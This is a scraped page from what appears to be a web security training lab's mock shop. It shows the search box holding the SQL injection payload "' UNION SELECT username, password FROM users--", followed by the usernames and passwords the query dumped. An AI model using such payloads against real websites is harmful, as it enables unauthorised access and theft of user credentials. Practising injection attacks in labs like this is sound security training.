 Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
wiener
9qh1yoc9ss4n00xetr8z
carlos
2bg418m9wwnq7rh8pzr1
administrator
zopg7y863dzbt3olz7md